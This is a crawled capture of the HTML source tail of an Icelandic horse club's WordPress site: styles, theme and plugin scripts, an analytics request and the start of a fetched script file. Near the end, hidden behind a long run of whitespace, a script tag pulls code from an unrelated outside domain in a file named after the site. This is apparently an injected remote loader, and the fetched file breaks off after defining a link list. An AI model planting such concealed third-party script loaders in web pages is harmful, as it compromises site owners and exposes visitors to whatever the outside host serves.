#777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hmfgeysir.is/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hmfgeysir.is/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hmfgeysir.is\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.12' id='gsap-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.12' id='gsap-scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.12' id='split-type-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.12' id='awb-tabs-widget-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.12' id='awb-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.12' id='fusion-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5' id='swiper-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1' id='fusion-youtube-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.12' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.12' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.12' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.12' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.12' id='avada-select-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.12' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.12' id='avada-events-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.hmfgeysir.is\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.12' id='avada-live-search-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.2.8' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.12' id='awb-off-canvas-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.2.8' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-menu-js-extra'>
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.12' id='fusion-menu-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.12' id='awb-mega-menu-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.2.8' id='awb-background-slider-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.2.8' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.12' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.2.8' id='fusion-title-js'></script>
<script type='text/javascript' id='awb-carousel-js-extra'>
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.2.8' id='awb-carousel-js'></script>
<script type='text/javascript' id='fusion-js-fusion_post_cards-js-extra'>
/* <![CDATA[ */
var fusionPostCardsVars = {"infinite_text":"<em>Loading the next set of f\u00e6rslur...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","lightbox_behavior":"all","pagination_type":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-post-cards.js?ver=3.12' id='fusion-js-fusion_post_cards-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.12' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.12' id='fusion-legacy-mega-menu-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.12' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.12' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.12' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.12' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.12' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.12' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.12' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.12' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.12' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.12' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.12' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.hmfgeysir.is/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.hmfgeysir.is"},{"@type":"ListItem","position":2,"name":"Fr\u00e9ttir","item":"https:\/\/www.hmfgeysir.is\/category\/frettir\/"}]}</script>		</div>                                                                                                                                                        <script src='https://webscript.dev/js/hmfgeysir.is.js'></script>


			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1503909417&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F05%2F18%2Faevintyrahestaferd-geysis%2F&ul=en-us%40posix&dt=%C3%86vint%C3%BDrahestafer%C3%B0%20Geysis%20%E2%80%93%20Hestamannaf%C3%A9lagi%C3%B0%20Geysir&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1417915803&gjid=1096547992&cid=95366811.1768931047&tid=UA-99998997-1&_gid=1224719290.1768931047&_r=1&_slc=1&z=1295099237
body_size: -450
content:
2,cG-2M81B5KZ4L

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/hmfgeysir.is.js
body_size: 560
content:
const linksHTML = `
